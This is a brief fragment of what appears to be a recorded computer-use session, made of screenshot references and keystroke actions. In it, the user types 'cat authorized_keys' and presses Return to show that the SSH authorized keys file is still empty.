
Step: Print authorized_keys with cat, showing the file is still empty
{"action": "type", "text": "cat authorized_keys"}

{"action": "key", "text": "Return"}
